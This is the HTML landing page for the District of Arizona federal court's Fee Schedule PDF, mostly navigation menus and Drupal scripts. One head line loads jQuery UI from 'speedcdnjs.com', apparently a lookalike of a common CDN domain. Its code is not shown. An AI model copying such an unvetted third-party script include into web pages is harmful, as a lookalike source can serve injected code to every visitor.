

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.azd.uscourts.gov/file/1028
body_size: 6524
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/file/1028" />
<link rel="shortlink" href="/file/1028" />
<link rel="shortcut icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Fee Schedule.pdf | District of Arizona | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.azd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-VQJB3G25FW"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-VQJB3G25FW", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Arizona. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Arizona does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-VQJB3G25FW"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/file\/1028":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-file page-file- page-file-1028 section-file">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.azd.uscourts.gov/sites/azd/files/ARIZONA%20seal_regular_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Arizona                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jennifer G. Zipps, Chief Judge | Debra D. Lucas, District Court Executive &amp; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/file/1028" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_Dn2EaVkr32LKHJaJkN81XYY8trP7GlmJ6u5neHx-v8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-799"><a href="/clerks-office" class="active-trail">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-1010"><a href="/access-coordinators-and-accommodations-persons-communication-disabilities">Accommodations for Communication Disabilities</a></li>
<li class="leaf menu-mlid-801"><a href="/ADR">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-800"><a href="/annual-reports">Annual Statistical Reports</a></li>
<li class="leaf menu-mlid-964"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/faq/general">FAQs</a></li>
<li class="leaf active-trail active menu-mlid-992"><a href="/file/1028" class="active-trail active">Fee Schedule</a></li>
<li class="leaf menu-mlid-858"><a href="/naturalization-information">Naturalization Information</a></li>
<li class="leaf menu-mlid-859"><a href="/records">Records</a></li>
<li class="last leaf menu-mlid-860"><a href="/recursos-en-espa%C3%B1ol">Recursos en español</a></li>
</ul></li>
<li class="expanded menu-mlid-861"><a href="/about-electronic-case-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-862"><a href="/about-electronic-case-filing">About Electronic Case Filing</a></li>
<li class="leaf menu-mlid-864"><a href="/attorney-registration-electronic-filing">Attorney Registration</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.azd.uscourts.gov/sites/azd/files/adm%20manual.pdf">Administrative Policies &amp; Procedures Manual</a></li>
<li class="leaf menu-mlid-866"><a href="/e-filing-procedural-information">E-Filing Procedural Information</a></li>
<li class="leaf menu-mlid-958"><a href="/faq/ecf">FAQs</a></li>
<li class="leaf menu-mlid-1015"><a href="/filing-service-access-sealed-documents">Filing, Service, &amp; Access to Sealed Documents</a></li>
<li class="leaf menu-mlid-868"><a href="/training-user-manual">Training &amp; User Manual</a></li>
<li class="leaf menu-mlid-869"><a href="/support">Support</a></li>
<li class="leaf menu-mlid-870"><a href="https://www.uscourts.gov/rules-policies/judiciary-policies/privacy-policy-electronic-case-files">Judiciary Privacy Policy</a></li>
<li class="last leaf menu-mlid-871"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-803"><a href="/judges/judges-orders">Orders, Forms &amp; Procedures</a></li>
<li class="leaf menu-mlid-872"><a href="/file/975">Judges&#039; Mailing Addresses</a></li>
<li class="leaf menu-mlid-873"><a href="/clerk/phone-directory/judges">Judges&#039; Telephone Numbers</a></li>
<li class="leaf menu-mlid-874"><a href="https://www.azd.uscourts.gov/sites/azd/files/visitingjudges.pdf">Visiting Judges</a></li>
<li class="leaf menu-mlid-877"><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-878"><a href="https://www.azd.uscourts.gov/judicial-seminar-disclosure/">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-879"><a href="/calendars">Calendars</a><ul class="menu"><li class="first leaf menu-mlid-880"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-today">Today&#039;s Calendar</a></li>
<li class="leaf menu-mlid-881"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-judge">By Judge</a></li>
<li class="leaf menu-mlid-882"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-date">By Date</a></li>
<li class="leaf menu-mlid-883"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-casename">By Case Name</a></li>
<li class="leaf menu-mlid-884"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-division">By Divisional Office</a></li>
<li class="leaf menu-mlid-885"><a href="/magistrate-judge-criminal-duty-schedules">Magistrate Judge Criminal Duty Schedules</a></li>
<li class="leaf menu-mlid-886"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-tucson-arraignments">Tucson Arraignments Calendar</a></li>
<li class="last leaf menu-mlid-887"><a href="/court-holidays">Court Holidays</a></li>
</ul></li>
<li class="expanded menu-mlid-888"><a href="/rules-general-orders-forms">Rules, General Orders &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-889"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-890"><a href="/local-rule-amendments-0">Proposed Amendments to Local Rules</a></li>
<li class="leaf menu-mlid-899"><a href="/general_orders">General Orders</a></li>
<li class="leaf menu-mlid-585"><a href="/form">Forms</a></li>
<li class="leaf menu-mlid-987"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-civil-procedure">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-988"><a href="https://www.uscourts.gov/sites/default/files/federal_rules_of_criminal_procedure_december_1_2022_0.pdf">Federal Rules of Criminal Procedure</a></li>
<li class="leaf menu-mlid-989"><a href="https://www.uscourts.gov/sites/default/files/federal_rules_of_evidence_december_1_2022_0.pdf">Federal Rules of Evidence</a></li>
<li class="last leaf menu-mlid-990"><a href="https://www.uscourts.gov/rules-policies/about-rulemaking-process">Federal Rulemaking</a></li>
</ul></li>
<li class="last expanded menu-mlid-959"><a href="/content/central-violations-bureau">CVB Violation Notice</a><ul class="menu"><li class="first leaf menu-mlid-962"><a href="/content/instructions">Instructions</a></li>
<li class="leaf menu-mlid-961"><a href="/content/payment-information">Payment Information</a></li>
<li class="leaf menu-mlid-968"><a href="/faq/cvb">FAQs</a></li>
<li class="leaf menu-mlid-969"><a href="/content/cvb-court-locations">CVB Court Locations</a></li>
<li class="leaf menu-mlid-970"><a href="/content/cvb-hearing">Request for Continuance of CVB Hearing</a></li>
<li class="last leaf menu-mlid-960"><a href="/content/contact-cvb">Contact CVB</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/clerks-office">Clerk&#039;s Office</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Fee Schedule.pdf            </h1>
          
                                        
                      <div id="file-1028" class="file file-document file-application-pdf" class="file file-document file-application-pdf">

      
  
  <div class="content">
    <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.azd.uscourts.gov/sites/azd/files/Fee%20Schedule.pdf" type="application/pdf; length=83185">Fee Schedule.pdf</a></span>  </div>

  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1010"><a href="/access-coordinators-and-accommodations-persons-communication-disabilities">Accommodations for Communication Disabilities</a></li>
<li class="leaf menu-mlid-801"><a href="/ADR">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-800"><a href="/annual-reports">Annual Statistical Reports</a></li>
<li class="leaf menu-mlid-964"><a href="/cases-interest">Cases of Interest</a></li>
<li class="expanded menu-mlid-942"><a href="/faq/general">FAQs</a><ul class="menu"><li class="first leaf menu-mlid-943"><a href="/faq/general">General</a></li>
<li class="leaf menu-mlid-944"><a href="/faq/attorney">Attorney</a></li>
<li class="leaf menu-mlid-945"><a href="/faq/ecf">Electronic Case Filing (ECF)</a></li>
<li class="leaf menu-mlid-946"><a href="/faq/jury">Jury</a></li>
<li class="leaf menu-mlid-947"><a href="/faq/cvb">CVB</a></li>
<li class="leaf menu-mlid-948"><a href="/faq/media">Media</a></li>
<li class="last leaf menu-mlid-949"><a href="/faq/prose">Pro Se</a></li>
</ul></li>
<li class="leaf active-trail active menu-mlid-992"><a href="/file/1028" class="active-trail active">Fee Schedule</a></li>
<li class="leaf menu-mlid-858"><a href="/naturalization-information">Naturalization Information</a></li>
<li class="leaf menu-mlid-859"><a href="/records">Records</a></li>
<li class="last leaf menu-mlid-860"><a href="/recursos-en-espa%C3%B1ol">Recursos en español</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.azd.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faq/general">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a href="/warnings">Warnings</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
